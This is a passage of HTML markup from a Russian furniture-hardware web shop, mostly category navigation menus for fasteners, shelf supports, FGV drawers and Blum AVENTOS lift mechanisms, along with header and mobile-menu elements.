							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели"><span class="name">Стяжки для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты"><span class="name">Винты</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок"><span class="name">Стяжки для полок</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки"><span class="name">Кроватные стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели"><span class="name">Стяжки полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели"><span class="name">Опоры для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов"><span class="name">Опоры и подстолья для столов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели"><span class="name">Скрытые полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов"><span class="name">Держатели для мебельных фасадов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок"><span class="name">Опоры для полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели"><span class="name">Декоративные полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок"><span class="name">Полкодержатели для деревянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок"><span class="name">Держатели для стеклянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал"><span class="name">Держатели для зеркал</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 7</span></li>
									</ul>
																								</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" alt="Профиль RAUM PLUS (Германия)" title="Профиль RAUM PLUS (Германия)" />
													</a>
					</div>
														<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
						<span class="name option-font-bold">Профиль RAUM PLUS (Германия)</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/butylochnitsy_i_kolony/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" data-src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" alt="Бутылочницы и колонны" title="Бутылочницы и колонны" />
													</a>
					</div>
														<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
						<span class="name option-font-bold">Бутылочницы и колонны</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" data-src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" alt="Лотки для столовых приборов" title="Лотки для столовых приборов" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
						<span class="name option-font-bold">Лотки для столовых приборов</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" data-src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" alt="Панели и разделители в нижнюю базу" title="Панели и разделители в нижнюю базу" />
													</a>
					</div>
														<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
						<span class="name option-font-bold">Панели и разделители в нижнюю базу</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/razdelochnye_doski/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" data-src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" alt="Разделочные доски" title="Разделочные доски" />
													</a>
					</div>
														<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
						<span class="name option-font-bold">Разделочные доски</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" data-src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" alt="Ручки" title="Ручки" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
						<span class="name option-font-bold">Ручки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/salfetnitsy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" data-src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" alt="Салфетницы" title="Салфетницы" />
													</a>
					</div>
														<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
						<span class="name option-font-bold">Салфетницы</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" data-src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" alt="Аксессуары" title="Аксессуары" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
						<span class="name option-font-bold">Аксессуары</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/yashchiki_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" alt="Ящики FGV" title="Ящики FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
						<span class="name option-font-bold">Ящики FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" data-src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" alt="Направляющие FGV" title="Направляющие FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
						<span class="name option-font-bold">Направляющие FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/petli_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" alt="Петли FGV" title="Петли FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
						<span class="name option-font-bold">Петли FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" data-src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" alt="Аксессуары для ящиков FGV" title="Аксессуары для ящиков FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
						<span class="name option-font-bold">Аксессуары для ящиков FGV</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																	</ul>
									</div>
																				</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/stores/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Официальный дилер BLUM																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
								<div>
																		Прайс-лист																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
								<div>
																		OZON																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Flotki_i_razdeliteli_dlya_tandembox%2Fzsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                                                                    </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<!--'start_frame_cache_header-buffered-logo3'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo3'-->		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                                                            
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Flotki_i_razdeliteli_dlya_tandembox%2Fzsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                        </div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="javascript:;">+7 929 554-75-03</a>
                        </div>
                                                        </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/" title="Подъемные механизмы для фасадов">
																				<span class="top-mobile-menu__title">Подъемные механизмы для фасадов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/">Подъемные механизмы для фасадов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
																												<span class="top-mobile-menu__title">Складные подъемники AVENTOS HF top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
																												<span class="top-mobile-menu__title">Вертикальные подъемники AVENTOS HL top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
																												<span class="top-mobile-menu__title">Откидные подъемники AVENTOS HS top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK top</span>
																											</a>
																									</li>
																																															<li>
